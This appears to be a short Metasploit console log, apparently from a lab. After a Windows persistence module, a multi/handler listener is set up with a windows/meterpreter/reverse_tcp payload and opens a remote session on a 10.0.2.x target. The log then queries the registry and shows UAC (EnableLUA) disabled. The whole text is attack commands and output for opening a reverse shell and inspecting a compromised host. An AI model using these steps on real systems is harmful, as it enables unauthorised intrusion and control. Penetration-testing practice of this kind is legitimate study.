 msf6 exploit(windows/local/persistence) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] 10.0.2.101 - Meterpreter session 1 closed.  Reason: Died
[*] 10.0.2.101 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (176198 bytes) to 10.0.2.101
[*] Meterpreter session 3 opened (10.0.2.11:4444 -> 10.0.2.101:49162) at 2024-08-02 20:57:36 +0200
meterpreter > reg queryval -k HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System -v EnableLUA
Key: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
Name: EnableLUA
Type: REG_DWORD
Data: 0
meterpreter >